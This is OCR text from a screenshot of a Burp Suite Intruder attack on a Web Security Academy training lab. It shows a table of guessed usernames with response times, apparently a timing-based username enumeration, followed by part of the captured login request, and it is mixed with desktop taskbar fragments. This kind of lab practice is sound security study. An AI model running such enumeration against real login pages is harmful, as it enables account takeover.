 Attack Save Columns 5. Intruder attack of https://0a5400a0042d6219818907170010000b.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Respon... Response ... Error Timeout Length Comment
46 45 ai 200 1220 1220 3249
0 200 532 532 3249
5 4 guest 200 531 531 3249
2 1 root 200 530 531 3249
58 57 am 200 371 371 3249
101 100 autodiscover 200 363 363 3249
34 33 admins 200 359 359 3249
70 69 apollo 200 357 357 3249
15 14 ansible 200 353 353 3249
28 27 adkit 200 353 354 3249
76 75 applications 200 352 352 3249
14 13 puppet 200 351 351 3249
16 15 ec2-user 200 349 349 3249
35 34 ads 200 340 340 3249
21 20 access 200 339 339 3249
22 21 accounting 200 338 338 3249
77 76 apps 200 334 334 3249
78 77 appserver 200 334 334 3249
29 28 admin 200 329 329 3249
GO GREEN
Schneider
Luu Quoc Anh
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a5400a0042d6219818907170010000b.web-security-academy.net
3 Cookie: session=eMDBuoIOEhHAEy8jLNt1TOEIYGMO34ft
4 Content-Length: 221
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5400a0042d6219818907170010000b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
Search... 0 matches
Finished
1 11°C
Nhiều mây
Search
PRE
1
zoom
W
ENG
INTL
5:23 PM
1/22/2024